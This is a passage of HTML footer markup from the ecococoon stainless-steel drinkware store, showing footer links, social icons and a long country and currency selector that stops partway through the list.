                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Branding & Gifts
                            </a>
                          </li><li>
                            <a
                              href="/pages/cocoonclub-affiliate-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate Program 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=1100" alt="ecococoon - the ultimate in stainless steel drinkware" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=50 50w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=100 100w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=150 150w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=200 200w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=300 300w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=400 400w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=550 550w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=800 800w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=1100 1100w" width="100" height="76.92307692307692" loading="lazy">
                        </div><div class="rte"><p>ecococoon is Australia’s original innovator of premium 18/8 stainless steel drinkware – built to last, designed to perform, and made for life.</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/ecococoon/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/ecococoon/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com.au/ecococoon/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 125px);"
                        >
                          <a href='/pages/ndis'>
                            <img
                              srcset="//ecococoon.com.au/cdn/shop/files/Untitled_design_35.png?v=1752797347&width=125, //ecococoon.com.au/cdn/shop/files/Untitled_design_35.png?v=1752797347&width=250 2x"
                              src="//ecococoon.com.au/cdn/shop/files/Untitled_design_35.png?v=1752797347&width=760"
                              alt=""
                              loading="lazy"
                              width="300"
                              height="300"
                            >
                          </a>
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/stainless-steel-cups/products/cup-cover-black?variant=39288790712385" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (AUD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                        selected
                      
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (AUD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (AUD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (AUD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BR"
                    >
                      Brazil (AUD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodia (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (KYD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CL"
                    >
                      Chile (AUD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (AUD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (AUD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (AUD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (AUD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (AUD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (AUD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (AUD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (AUD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (AUD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (AUD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (KGS
                      som)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LS"
                    >
                      Lesotho (AUD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (AUD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (MOP
                      P)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (AUD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (AUD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (AUD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (AUD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (XPF
                      Fr)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (AUD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (AUD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (AUD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (ILS
                      ₪)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (AUD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (STD
                      Db)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (AUD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (SBD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (AUD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (AUD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (GBP
                      £)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="SS"
                    >
                      South Sudan (AUD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (AUD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (AUD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (AUD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (AUD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (AUD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (AUD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (XPF
                      Fr)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (MAD
                      د.م.)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambia (AUD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/stainless-steel-cups/products/cup-cover-black?variant=39288790712385" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Australia (AUD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
